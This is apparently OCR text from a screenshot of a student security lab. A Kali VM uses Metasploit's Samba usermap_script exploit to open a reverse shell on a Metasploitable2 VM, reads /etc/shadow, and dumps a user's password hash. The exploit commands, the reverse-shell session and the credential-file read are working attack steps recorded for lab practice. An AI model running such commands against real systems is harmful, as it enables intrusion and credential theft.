 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
Thực hành athdh1
1 2 3 4
11:22
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
RHOST => 192.168.163.147
msf6 exploit(multi/samba/usermap_script) > msf > set payload cmd/unix/reverse
[-] Unknown command: msf
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo stgRILb2L0i117U6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "stgRILb2L0i117U6\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.146:4444 -> 192.168.163.147:5
3363) at 2024-03-14 11:21:46 -0400
cat /etc/shadow | grep vuongnq227
vuongnq227:$1$9bRH1×7F$RZqeXxCGurv7djtlBCL5r/:19796:0:99999:7:::
KALI
"the quieter you becom
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 $1$9bRH1×7F$RZqeXxCGurv7djtlBCL5r/:19796:0:99999:7:::
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
a
Zalo
2
DEV
W
22:22
14/03/2024
PRE